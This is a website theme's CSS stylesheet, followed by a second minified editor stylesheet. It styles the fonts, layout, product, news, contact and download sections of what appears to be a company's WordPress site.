    font-family: "RALEWAY-BOLD";
    src: url("../fonts/RALEWAY-BOLD.woff2") format("woff2"),
    url("../fonts/RALEWAY-BOLD.woff") format("woff"),
    url("../fonts/RALEWAY-BOLD.ttf") format("truetype"),
    url("../fonts/RALEWAY-BOLD.eot") format("embedded-opentype"),
    url("../fonts/RALEWAY-BOLD.svg") format("svg");
}
@font-face {
    font-family: "RALEWAY";
    src: url("../fonts/RALEWAY.woff2") format("woff2"),
    url("../fonts/RALEWAY.woff") format("woff"),
    url("../fonts/RALEWAY.ttf") format("truetype"),
    url("../fonts/RALEWAY.eot") format("embedded-opentype"),
    url("../fonts/RALEWAY.svg") format("svg");
}
::-webkit-input-placeholder{
    color:#808080;
}
:-moz-placeholder{
    color:#808080;
}
::-moz-placeholder{
    color:#808080;
}
:-ms-input-placeholder{
    color:#808080;
}
.containers{
    width: 100%;
}
.content {
    width: 1200px;
    margin: 0 auto;
}
.clear:after {
    content: "";
    display: table;
    clear: both;

}
.selfblock,
.inblk>div{
    display:inline-block;
}
.iebg {
    background: #fff;
}
img{
    max-width:100%;
    margin:0;
}
.maximg img{
    width:100%;
}
.floatlft{
    float:left;
}
.floatrgt{
    float:right;
}
.contentlft{
    text-align: left;
}
.contentrgt{
    text-align: right;
}
.contentmid{
    text-align: center;
}
.contentTop{
    vertical-align: top;
}
.contentBtm{
    vertical-align: bottom;
}
.contentMid{
    vertical-align: middle;
}
/*.flex */
.flex{
    display: -webkit-flex; /* �°汾�﷨: Chrome 21+ */
    display: flex; /* �°汾�﷨: Opera 12.1, Firefox 22+ */
    display: -webkit-box;   /* �ϰ汾�﷨: Safari, iOS, Android browser, older WebKit browsers. */
    display: -moz-box;      /* �ϰ汾�﷨: Firefox (buggy) */
    display: -ms-flexbox;   /* ��ϰ汾�﷨: IE 10 */
}
/*翻页条------*/
.pages{
    margin:30px 0;
}
.pages a{
    height:30px;
    line-height: 30px;
    color:#828283;
    padding:0 5px;
    border-bottom:1px solid transparent;
}
.pages a:hover,
.pages a.active{
    color:#d30000;
    border-bottom:1px solid #d30000;
    text-decoration:none;
}

.mainBox{
    background:#f7f9fa;
    padding:0;
}
/*右侧边栏--------------*/
.rgtSild{
    width:25.8%;
    padding:60px 10px 0 0;
}
/*小标题*/

h3.rsdtit {
    margin: 0 0 20px 0;
    word-wrap: break-word;
}
h3.rsdtit,
h3.rsdtit a{
    color:#232323;
    font-size:24px;
    text-transform: capitalize;
    font-family: "RALEWAY-BOLD";
}
/*搜索*/
.searchBox{
    margin:0 0 40px;
}
.searchBox form input{
    height:32px;
    line-height: 32px;
    padding:0 0 0 1rem;
    margin:0;
    border:1px solid #bfbfbf;
    width:100%;
}
.searchBox form{
    position:relative;
}

.searchBox form input:nth-of-type(2){
    position:absolute;
    right:15px;
    top:3px;
    z-index: 999;
    cursor:pointer;
    width:26px;
    height:26px;
    padding:5px;
    border:none;
    background:url(../images/1.png) no-repeat center center;
}
.positionBox{
    position:relative;
    padding:0 0 40px;
}
.positionLine{
    color:#ccc;
    position:absolute;
    bottom:0;
    left:0;
    width:132%;
    border:1px solid #e2e4e5;
}
@media screen and (max-width:1400px)  {
    .positionLine{
        width:100%;
    }
}
/*友情链接*/
.friendLink{
    margin:0 0 30px 0;
}
.friendLink a{
    margin:0 8px 0 0;
}
.friendLink a:hover{
    opacity:.6;
}
/*二级导航*/
.secondNavBox{
    margin:0 0 40px 0;
}
.secondNav{
    width:100%;
    padding:0 0 20px;
    margin:0;
    background:#e5e5e5;
}
.secondNav li{
    width:100%;
    background:#e5e5e5;
    border-bottom:1px solid #fff;
    margin:0;
}
.secondNavBox li a{
    width: 100%;
    text-transform: capitalize;
    color:#000;
    line-height: 46px;
}
.secondNavBox li a span{
    width:5px;
    height:5px;
    background:#747474;
    vertical-align: middle;
    margin:0 30px 0 22px;
    display:inline-block;
}
.secondNavBox li a:hover{
    opacity: .4;
}
/*热门产品*/
.hotPrdtBox{
    margin:0 0 40px 0;
}
.hotPrdtBox p{
    text-transform: capitalize;
    margin:20px 0 0;
    color:#323232;
}
/*新闻*/
.latest{
    background:#fff;
    padding:6px;
    margin:0 0 30px;
}
.latest:nth-of-type(2){
    margin:0;
}
.latest a{
    color:#000;
}
.latest a p{
    color:#6c6c6c;
    margin:5px 0 0;
}
.latest .lft{
    width:65%;
}
.latest .lft a>span{
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:3;
    border-bottom:1px solid #e2e4e5;
    padding: 0 0 5px;
}
.latest .lft>p{
    color:#747474;
    text-transform: capitalize;
}
.latest p span{
    width:14px;
    height:14px;
    vertical-align: middle;
    margin:0 6px 0 0;
    background:url(../images/2.png) no-repeat center center;
}
.latest .rgt{
    width:27%;
    margin: 10px 0 0;
}
.latestNewsBox{
    margin:0 0 40px;
}
/*联系我们*/
.contactusBox img{
    margin:0 0 27px;
    width: 100%;
}
.contactusBox p{
    margin:0 0 18px;
}
.contactusBox a{
    color:#232332;
}
.contactusBox p span{
    color:#000;
    font-weight:bold;
}
/*右侧边栏END*/
/*关于我们-------------------*/
.leftContent{
    width:70%;
    padding: 0 2% 0 0;
    border-right: 1px solid #e2e4e5;
}
.nowAdds{
    margin:22px 0 25px;
}
.nowAdds a{
    font-size:20px;
    color:#000;
    text-transform: capitalize;
}
.nowAdds a:last-child{
    color:#8f8f90;
}
.statement{
    margin:0 0 40px;
}
.statement h2{
    font-weight: normal;
    line-height: 42px;
    font-size: 30px;
}
.statement span{
    /*width:90px;*/
    /*border:1px solid #d30000;*/
    /*display:inline-block;*/
}

/*证书--------------*/
.honorary{
    position:relative;
}
.threeTit{
    font-size:20px;
    line-height: 24px;
    padding:0 10px;
    margin:0 0 30px;
    border-left:1px solid #d30000;
}
.bigHonor{
    text-align: center;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index: 99999;
    display:none;
}
.bigHonor img{
    background:rgba(200,200,200,2);
    padding:2%;
}
#owl-demo3{
    margin:0 0 90px;
}
.honorPic{
    margin:0 10px;
    cursor: pointer;
}
#owl-demo3 .owl-item{
    text-align:center;
}
.honorPic p{
    margin:10px 0;
    color:#555;
}
.honorPic:hover{
    opacity: .8;
}
.advantage>div h3{
    font-size:16px;
    margin:0 0 18px;
}
.advantage>div p{
    font-size:14px;
    color:#555;
    margin:0 0 35px;
}
/*证书End*/

.worlds{
    margin:0 0 100px;
}
.worlds>p{
    font-size:26px;
    line-height: 52px;
    margin:70px auto 40px;
    text-align: center;
    width:72%;
}
.worlds>img{
    margin:0 0 45px;
}
.worldsBox>div{
    width:45%;
}
.worlds2>h3{
    font-weight:normal;
    font-size:26px;
    margin:0 0 30px;
}
.worlds2>p{
    line-height: 30px;
    margin:0 0 10px;
    color:#6c6c6c;
}

.worlds2 .aligncenter{
    text-align: center;
    display: block;
    margin: 0 auto;
}

.feature{
    margin:0 0 50px;
}
.feature p span{
    width:64px;
    height:30px;
    border-bottom:1px solid #ccc;
    margin-right:-20px;
    vertical-align: middle;
}
.okIcon{
    background:url(../images/3.png) no-repeat 15px center;
}
.startIcon{
    background:url(../images/4.png) no-repeat 15px center;
}
.lampIcon{
    background:url(../images/5.png) no-repeat 15px center;
}
/*关于我们END*/

/*案例-----------*/
.caselist{
    width:48%;
    margin:0 0 50px;
    font-size:14px;
    color:#6c6c6c;
}
.caselist:nth-child(even){
    float:right;
}
.caselist p {
	overflow:hidden;
	text-overflow: ellipsis;
}
h3.casetit{
    font-size:22px;
    font-weight:normal;
    margin:25px 0;
    color:#000;
}
/*案例END*/

/*产品中心-------*/
.productBox div.productCase{
    width:31%;
    margin:0 12px 70px 0;
    background:#fff;
}

.productBox a:hover {
	text-decoration:none;
}

.productBox div.productCase:nth-child(3n+3){
    margin-right:0;
}

.prdtCase{
    width:100%;
}

.prdtCase p{
    margin: 16px 0 26px;
    color:#323232;
}
.prdtCase span{
    padding:0 36px;
    color:#808080;
    line-height: 34px;
    border:1px solid #bfbfbf;
    margin:0 0 25px 0;
    text-transform: capitalize;
}
.productBox .productCase:hover p{
    color:#d30000;
}
.productBox .productCase:hover span{
    color:#d30000;
    border-color:#d30000;
}
.prdtBar2{
    display:none;
}
/*产品中心END*/
/*产品详情----------*/
.mayLove{
    margin:80px 0 0
}
.mayLove h2{
    font-size:28px;
}
.loveIcon{
    width:31px;
    height:28px;
    margin:0 18px 0 34px;
    vertical-align: middle;
    display:inline-block;
    background:url(../images/10.png) no-repeat center center;
}
.productDetail{
    margin:0 0 70px;
}
.prdctShowPic{
    width:48.5%;
}
.thumpPic{
    width: 60px;
    padding:0;
    margin: 0 10px;
    cursor:pointer;
}
.thumpPic img{
    width:100%;
}
#owl-demo2{
    width:90%;
    padding:0 5%;
    margin:15px 0 0;
}
#owl-demo2 .owl-controls{
    display:block!important;
    position:static;
}
#owl-demo2 .owl-controls .owl-buttons div{
    position:absolute;
    top:0%;
    width:15px;
    height:100%;
    margin:0;
    padding:0;
    line-height: 52px;
}
#owl-demo2 .owl-controls .owl-buttons div:hover{
    background:#e5e5e5;
}
#owl-demo2 .owl-controls .owl-buttons .owl-prev{
    left:-4px;
}
#owl-demo2 .owl-controls .owl-buttons .owl-next{
    right:-4px;
}
.prdctShowPic .bigPic {
    background: #808080;
}
.prdctShowPic .bigPic img{

}
.prdctParameter{
    width:48%;
}
.prdctParameter h3{
    font-size:24px;
    font-weight:normal;
    text-transform: capitalize;
    margin:0 0 20px;
}
.prdctParameter p{
    font-size:14px;
    color:#808080;
}
.prdctParameter h4{
    font-size:16px;
    font-weight:normal;
    margin:30px 0 15px;
    text-transform: capitalize;
}
.prdtPmt{
    margin:0 0 40px;
    padding:0;
}
.prdtPmt li{
    padding:8px 0;
    width:100%;
    margin:0;
}
.prdtPmt li span{
    padding:0 14% 0 1rem;
    display:inline-block;
}
.prdtPmt li:hover{
    text-decoration: underline;
}
.prdtPmt li:nth-child(odd){
    background:#f2f2f2;
}
.prdctParameter .more{
    color:#fff;
    text-transform: capitalize;
    background:#d30000;
    padding:10px 15px;
}

.prdctParameter .more:hover {
	text-decoration:none;
}

.dobook{
    width:85%;
    margin:0 auto 30px;
    padding:30px 0;
    text-align:center;
}
.book{
    margin:5px;
}
.book p{
    font-size:12px;
    padding:15px 0;
    margin:0;
    color:#323232;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:1;
}
.book img{
    width:100%;
}
#owl-demo4 .owl-pagination{
    display:none;
}
#owl-demo4  .owl-controls{
    position:static;
}
.dobook .owl-controls .owl-buttons> div{
    opacity: 1;
    position: absolute;
    border-radius: 0;
    font-size: 0;
    top: 30%;
    width:30px;
    height:57px;
    margin:0;
    padding:0;
}
.dobook .owl-controls .owl-buttons> div:hover{
    opacity: .0;
}
.dobook .owl-controls .owl-buttons .owl-prev {
    background: url(../images/left1.png) no-repeat center center;
    left: -45px;
}
.dobook .owl-controls  .owl-buttons .owl-next{
    background: url(../images/right1.png) no-repeat center center;
    right:-45px;
}
/*遮罩层*/
.book{
    background:#fff;
    position:relative;
}
.book img{
    margin-bottom:-6px;
}
.book a{
    width:100%;
    height:100%;
    color:#fff;
    font-size:20px;
    display:none;
    background:rgba(0,0,0,.1);
    position:absolute;
    top:0;
    left:0;
}
.book a span{
    width:38px;
    height:26px;
    background:url(../images/idx10.png) no-repeat center center;
}
.book:hover a{
    -webkit-display:flex;
    display:flex;
}
/*产品切换*/
.productTab{
    padding:2%;
    background:#fff;
    margin:0 0 86px;
}
.prdtTab{
    margin:0;
    padding:0;
    width:100%;
}
.prdtTab li{
    width:22%;
    background:#f2f2f2;
    margin:0;
    display:inline-block;
}
.prdtTab li a{
    width:100%;
    line-height: 58px;
    color:#000;
    text-align: center;
    display:inline-block;
}
.prdtTab li.active a,
.prdtTab li a:hover{
    color:#d30000;
    text-decoration:none;
}
.prdtCaseing{
    display:none;
}
.prdtCaseShow{
    display:block;
}
.prdtCaseing>div{
    margin:0 0 60px;
}
.prdtCaseing h2{
    font-size:30px;
    font-weight:normal;
    color:#334050;
    margin:0 0 15px;
    text-transform: capitalize;
}
.prdtCaseing p{
    font-size:14px;
    color:#7b7986;
    padding:0 1rem;
}
/*留言板*/
.msgPad{
    margin:0 0 120px;
}
.writeUs{
    width:34%;
}
.writeUs h1 a{
    font-size:26px;
    color:#000;
    margin:0 0 30px;
    font-family: "RALEWAY-BOLD";
}
.writeUs p{
    color:#6c6c6c;
    font-size:14px;
}
.formBox{
    width:60%;
}
/*.formBox form select,*/
.formBox form input{
    padding:0 0 0 10px;
    margin:0 0 10px;
    width:100%;
    line-height: 42px;
    border:1px solid #bfbfbf;
}
.formBox form select{
    width:47%;
    border:1px solid #bfbfbf;
    color:#bfbfbf;
    padding:0 0 0 10px;
    display:inline-block;
}
.formBox form textarea{
    width:100%;
    height:120px;
    border:1px solid #bfbfbf;
    margin:0 0 20px;
}
.formBox form button{
    padding:12px 6px;
    background:#d30000;
    color:#fff;
    font-size:14px;
}
.formBox .arrowup{
    width: 0;
    height: 0;
    border-right: 5px solid transparent; /* left arrow slant */
    border-top: 5px solid #bfbfbf; /* right arrow slant */
    border-left: 5px solid transparent; /* bottom, add background color here */
    font-size: 0;
    line-height: 0;
    margin:0 0 0 -25px;
}
/*产品详情END*/
/*联系我们-------*/
.msgPad .contactIformation{
    width:34%;
}
.contactIformation .writeUs,
.formBox .writeUs{
    width:100%;
}
.informationIcon{
    width:45px;
    height:46px;
    vertical-align: middle;
    margin:0 10px 0 0;
    background:url(../images/11.png) no-repeat center center;
}
.address{
    width:85%;
}

.address a{
    color:#000;
}
.formBox2 form .contactInput{
    width:100%;
}
.msgPad2{
    margin:70px 0;
}
#map{
    border:1px solid red;
    min-height:200px;
}
/*联系我们END*/

/*新闻-------*/
.newslist{
    margin:0 0 20px;
}
.newspic{
    width:37%;
}
.newsContent{
    width:61%;
    color:#6c6c6c;
}
.newsContent p.firstP{
    font-size:14px;
    margin:0 0 16px;
}
.timeIcon,
.userIcon{
    width:16px;
    height:16px;
    vertical-align: middle;
    margin:0 5px;
    display:inline-block;
}
.timeIcon{
    background:url(../images/13.png) no-repeat center center;
}
.userIcon{
    background:url(../images/12.png) no-repeat center center;
}
.newsContent h2{
    font-size:30px;
    font-weight:normal;
    color:#000;
    margin:0 0 15px;
}
.newsContent p.secondP{
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    margin:0 0 16px;
    word-break: break-word;
}
div.readmore{
    background:#f1f3f4;
    padding:0 10px;
}
div.readmore p{
    display:inline-block;
    font-size:12px;
    margin:0;
    line-height: 42px;
}
.heartIcon{
    width:14px;
    height:12px;
    vertical-align: middle;
    margin:0 5px 0 10px;
    display:inline-block;
    background:url(../images/8.png) no-repeat center center;
}
div.readmore p span{
    color:#d30000;
}
.readmoreBtn{
    color:#d30000;
    line-height: 42px;
    border-left:1px solid #838884;
    font-size:12px;
}
.readmore .todayIcon{
    width:10px;
    height:12px;
    vertical-align: middle;
    margin:0 10px;
    background:url(../images/7.png) no-repeat center center;
}

/*新闻详情*/
.newsdtlheaed{
    margin: 0;
}
.newsdtlheaed h2{
    font-size:30px;
    margin:0 0 20px;
}
.pageBtn a{
    font-size:30px;
    background:#ececec;
    padding:15px;
    margin:15px;
    color:#000;
}
.newslist2{
    width: 25%;
    float: left;
    padding: 1%;
    margin-bottom: 1%;
}
.newslist2 .newspic,
.newslist2 .newsContent{
    width:100%;
}
.newslist2 .newspic a,
.newslist2 .newspic a img{
    width:100%;
}
.newslist2 .newsContent {
    text-align: center;
}
.newslist2 .newsContent h2{
    font-size: 16px;
    line-height: 1.5;
    margin: 5% 0;
    height: 48px;
    overflow: hidden;
}
.newslist2 p.secondP{
    color:#6c6c6c;
    margin: 0 0 30px;
}
.newslist2 .readmoreBtn {
    display: block;
    width: 60%;
    margin: auto;
    border: 1px solid #d30000;
    padding: 5% 0;
    line-height: 1;
    text-align: center;
    margin-bottom: 8%;
}
.pageBtn{
    margin:0 0 60px;
}
.pageBtn a{
    padding:20px;
    background:#ececec;
    cursor: pointer;
}
.pageBtn a span{
    width:10px;
    height:18px;
}
.pageBtn a.pre span{
    background:url(../images/left2.png) no-repeat center center;
}
.pageBtn a.next span{
    background:url(../images/right2.png) no-repeat center center;
}
.newsdtlheaed p{
    color:#6c6c6c;
    font-size:14px;
}
.newsDetailBox .firstP{
    margin:40px 0;
}
.newsDetailBox .secondP{
    font-size:14px;
}
.greayP{
    color:#6c6c6c;
}
.newsdtlheaed p a{
    line-height: 14px;
    color:#6c6c6c;
}
.newsdtlheaed .heartBox{
    color:#d30000;
    border-right:1px solid #a8a8a8;
    padding:0 10px;
}
/*新闻END*/

/* 20181229 Download / Marketing File */
.public-title, .worlds > .public-title{
    position: relative;
    width: 100%;
    font-size: 20px;
    background-color: #eee;
    padding: 1% 2%;
    margin: 0;
    line-height: 1.5;
    text-align: left;
    margin-bottom: 20px;
}
.public-title::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 8px;
	  height: 8px;
    /* background-color: #eeeeee; */
    border: solid 2px #b2b2b2;
    border-radius: 50%;
}
.worldsBox .download-container {
    position: relative;
    width: 100%;
}
.download-container .download-item {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 2%;
}
.download-container .download-item > div {
    float: left;
    line-height: 30px;
    padding-left: 2%;
}
.download-container .download-item .download-name {
    width: 55%;
}
.download-container .download-item .download-edition {
    width: 10%;
}
.download-container .download-item .download-date {
    width: 15%;
}
/* .download-container .download-item .download-button {
    width: 20%;
} */
/* .download-container .download-item .download-button a {
    width: 30px;
    height: 30px;
    background-image:url(../images/download.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
} */

/* vedio */
.newsBox .newslist  .news-title, .newsBox .newslist  .news-content{ display: block; }
.newsBox .newslist  .news-content > div { float: left; }
.newsBox .newslist .news-content > .newsContent { padding-left: 2%; }

@media screen and (max-width: 767px) {
    .worldsBox .download-container .download-item > div {
        width: 25%;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .newslist2 .newsContent h2 {
        height: auto;
    }
    .newslist2 .readmore p , .newslist2 .readmoreBtn{
        font-size: 16px;
    }
    .newslist2 .readmoreBtn {
        width: 46%;
        padding: 3% 0;
        margin-bottom: 3%;
    }
}

/* 2019-1-16 18:02:56 */
.mainBox .leftContent .newsDetailBox .worlds2 p{
     margin: 16px 0;
     line-height: 1.5;
     color: initial;
     font-family: Georgia, "Times New Roman", "Bitstream Charter", Times, serif;
}
.mainBox .leftContent .newsDetailBox .worlds2 ul{
    display: block;
    list-style-type: disc;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.mainBox .leftContent .newsDetailBox .worlds2 ul li{
    list-style-type: disc;
}
.mainBox .leftContent .newsDetailBox .worlds2 a{
    color: -webkit-link;
    cursor: auto;
    text-decoration: underline;
    vertical-align: initial;
    cursor: pointer;
}
.mainBox .leftContent .newsDetailBox .worlds2 h4{
    display: block;
    -webkit-margin-before: 1.33em;
    -webkit-margin-after: 1.33em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
}

.mainBox .newsDetailBox .hehehe{
    text-align: left;
    display: inline-block;
    float:left;
    margin-left: 5px;
}


/* 2019-2-1 14:06:22 */
/* .newsDetailBox .tag-box{
   float: left;
} */
.tage_sin{
    float: left;
}
.newsDetailBox .tag-b-m{
    /* width: 70%; */
    height: 100px;
    margin: 0 auto;
}

.modal.fade{
    display:none;
}


/* 2019-06-04 */
.public-title::before {
  left: 2px;
  top: 65%;
}
.download-container .download-item .download-edition{
  padding-left: 3%;
}
.download-container .download-item .download-date{
  display: none;
}
.download-container .download-item .download-button{
  background-color: #40a3d7;
  border-radius: 3px;
  width: 103px;
  height: 32px;
  margin-left: 100px;
  padding-left: 1.3%;
}
.download-container .download-item .download-button .downloadbtn{
  color: #fff;
  overflow: hidden;
  height: 100%;
  line-height: 32px;
}
.download-container .download-item .download-button .downloadbtn i{
  display: block;
  float: left;
  margin-top: 10px;
  margin-right: 5px;
  width: 12px;
  height: 12px;
  background-image:url(../images/downloadwhite.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}




--- FILE ---
content_type: text/css
request_url: https://www.istartek.com/wp-content/themes/baiila/assets/css/style2.css?v=1229
body_size: 2950
content:
#EditorStyle .blockquote,#EditorStyle b,#EditorStyle h1,#EditorStyle h2,#EditorStyle h3,#EditorStyle h4,#EditorStyle h5,#EditorStyle h6,#EditorStyle pre,#EditorStyle strong{/*font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif;*/font-size:16px;line-height:1.5;margin:9px 10px;max-width:100%;-webkit-font-smoothing:antialiased!important;overflow-wrap:break-word;word-wrap:break-word}
#EditorStyle table,#EditorStyle td,#EditorStyle th,#EditorStyle tr{font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased!important;overflow-wrap:break-word;word-wrap:break-word}
#EditorStyle pre{border-radius:0;border:0;background-color:transparent;padding:0}
#EditorStyle p{padding:0;font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif;font-size:16px;line-height:1.5;color:#333;margin:9px 10px;max-width:100%;-webkit-font-smoothing:antialiased!important;overflow-wrap:break-word;word-wrap:break-word;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0}
#EditorStyle{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}
#EditorStyle blockquote{display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:40px;-webkit-margin-end:40px;padding:0;margin:0;border:0}
#EditorStyle h1{display:block;font-size:2em;-webkit-margin-before:.67em;-webkit-margin-after:.67em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h2{display:block;font-size:1.5em;-webkit-margin-before:.83em;-webkit-margin-after:.83em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h3{display:block;font-size:1.17em;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h4{display:block;-webkit-margin-before:1.33em;-webkit-margin-after:1.33em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h5{display:block;font-size:.83em;-webkit-margin-before:1.67em;-webkit-margin-after:1.67em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h6{display:block;font-size:.67em;-webkit-margin-before:2.33em;-webkit-margin-after:2.33em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle table{display:table;border-color:grey;border-collapse:collapse;border-spacing:0;height:auto!important}
#EditorStyle::after{content:"";display:block;clear:both}
#EditorStyle td,#EditorStyle th{font-family:inherit;font-size:inherit;display:table-cell;vertical-align:inherit}
#EditorStyle tbody{display:table-row-group;vertical-align:middle;border-color:inherit}
#EditorStyle{text-rendering:optimizeLegibility}
#EditorStyle h1,#EditorStyle h2,#EditorStyle h3,#EditorStyle h4,#EditorStyle h5,#EditorStyle h6{line-height:120%}
#EditorStyle h5+h6,h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,h2+h3,h2+h4,h2+h5,h2+h6,h3+h4,h3+h5,h3+h6,h4+h5,h4+h6{margin-top:0}
#EditorStyle h3{letter-spacing:-.025em}
#EditorStyle h4,#EditorStyle h6{letter-spacing:-.025em;text-transform:uppercase}
#EditorStyle h5{letter-spacing:-.025em}
#EditorStyle b,#EditorStyle dt,#EditorStyle strong{font-weight:500;margin:0}
#EditorStyle li>ol,#EditorStyle li>ul{margin-bottom:0}
#EditorStyle ol>li,#EditorStyle ul>li,dl>dd{margin-bottom:.5em}
#EditorStyle dd>dl,#EditorStyle li>ol,#EditorStyle li>ul{margin-top:.5em}
#EditorStyle li>p{margin-bottom:0}
#EditorStyle li>p+p{margin-top:.5em}
#EditorStyle a img{border:none}
#EditorStyle a:-webkit-any-link:read-write{cursor:text}
#EditorStyle a:-webkit-any-link{color:-webkit-link;cursor:pointer;text-decoration:underline}
:active,:focus{outline:0}
#EditorStyle caption{display:table-caption;text-align:-webkit-center}
#EditorStyle table{max-width:100%!important}
#EditorStyle img{max-width:100%!important;height:auto}
#EditorStyle[class*=woocommerce-] table td,#EditorStyle[class*=woocommerce-] table th{border-width:0}
#EditorStyle dir,#EditorStyle menu,#EditorStyle ul{display:block;list-style-type:disc;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px}
#EditorStyle ol{display:block;list-style-type:decimal;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px}
#EditorStyle li{display:list-item;text-align:-webkit-match-parent; list-style-type: disc!important;}
#EditorStyle dt{font-weight:700}
#EditorStyle dd{margin-left:1.5em}
#EditorStyle b,#EditorStyle strong{font-weight:700}
#EditorStyle cite,#EditorStyle dfn,#EditorStyle em,#EditorStyle i{font-style:italic}
#EditorStyle abbr,#EditorStyle acronym{border-bottom:1px dotted;cursor:help}
#EditorStyle ins,#EditorStyle mark{background-color:transparent;text-decoration:none;font-style:italic;font-weight:700}
#EditorStyle sub,#EditorStyle sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}
#EditorStyle .cke_editable{cursor:text}
#EditorStyle .cke_editable{font-size:13px;line-height:1.6}
#EditorStyle sup{vertical-align:super;font-size:smaller}
#EditorStyle sub{top:.5ex;vertical-align:sub;font-size:smaller;font-size:13px;line-height:1.6}
#EditorStyle small{font-size:75%}
#EditorStyle big{font-size:125%}
#EditorStyle template,#EditorStyle[hidden]{display:none}
#EditorStyle hr{display:block;unicode-bidi:isolate;-webkit-margin-before:.5em;-webkit-margin-after:.5em;-webkit-margin-start:auto;-webkit-margin-end:auto;overflow:hidden;border-style:inset;border-width:1px;cursor:default}
#EditorStyle img{height:auto;vertical-align:top}
#EditorStyle .wp-caption-overlay .wp-caption,#EditorStyle figure{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%}
#EditorStyle figure figcaption,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text{-webkit-transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;-o-transition:all ease-in-out .3s;transition:all ease-in-out .3s;position:absolute;bottom:0;right:0;left:0;margin-bottom:0;background-color:rgba(0,0,0,.5);font-size:.75em;line-height:1.2857em;color:#fff;padding:.25em .8em}
.wp-caption-overlay .wp-caption:hover .wp-caption-dd,.wp-caption-overlay .wp-caption:hover .wp-caption-text,figure:hover figcaption{margin-bottom:-5em!important}
#EditorStyle svg:not(:root){overflow:hidden}
#EditorStyle listing,#EditorStyle plaintext,#EditorStyle pre,#EditorStyle xmp{display:block;font-family:monospace;white-space:pre;margin:1em 0}
#EditorStyle audio,#EditorStyle canvas,#EditorStyle progress,#EditorStyle video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
embed,iframe,video{max-width:100%;min-height:100px;vertical-align:top}
.me-cannotplay{overflow:hidden}
.me-plugin{position:absolute;height:0;width:0}
[class*=" icon-"]:before,[class^=icon-]:before{line-height:inherit;font-weight:inherit;font-size:inherit;width:auto;margin:0}
#EditorStyle .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}
#EditorStyle .screen-reader-text:active,#EditorStyle .screen-reader-text:focus,#EditorStyle .screen-reader-text:hover{display:block;top:5px;left:5px;width:auto;height:auto;padding:1em 1.5em;font-size:.85em;line-height:normal;color:#21759b;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;text-decoration:none;z-index:100000}
#EditorStyle .alignleft{float:left;margin:.5em 1em .5em 0}
#EditorStyle .alignright{display:inline-block;float:right;margin-left:2em;margin-top:1em;margin-bottom:1em}
#EditorStyle .aligncenter{clear:both;display:block!important;margin-left:auto!important;margin-right:auto!important;margin-top:1em;margin-bottom:1em;text-align:center}
#EditorStyle .sticky{position:relative}
#EditorStyle .sticky .sticky_label{position:absolute;right:0;top:0;width:3em;height:3em;background-image:url(images/sticky.png);background-repeat:no-repeat;background-position:right top;background-size:3em 3em}
#EditorStyle .wp-caption{position:relative;overflow:hidden;max-width:100%}
#EditorStyle .wp-caption a[class*=magnific],#EditorStyle .wp-caption a[class*=prettyPhoto]{display:block}
#EditorStyle .wp-caption a[class*=magnific] img,#EditorStyle .wp-caption a[class*=prettyPhoto] img{vertical-align:top}
#EditorStyle .wp-caption .wp-caption-dd,#EditorStyle .wp-caption .wp-caption-text{padding:.5em 0 2em;font-size:.75em;line-height:16px;font-style:italic;text-align:center}
#EditorStyle .gallery{margin:0 -5px}
#EditorStyle .gallery .gallery-item a{display:block}
#EditorStyle .gallery .gallery-item a img{border:none!important;display:block;width:100%}
#EditorStyle .gallery .gallery-item .gallery-icon{margin:0 5px}
#EditorStyle .gallery .gallery-item .gallery-caption{line-height:100%;margin:0;padding:6px 6px 0;font-size:.875em}
#EditorStyle .post-password-form label{display:inline-block;vertical-align:top}
#EditorStyle .post-password-form input[type=submit]{display:inline-block;margin-left:10px}
#EditorStyle .container,#EditorStyle .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
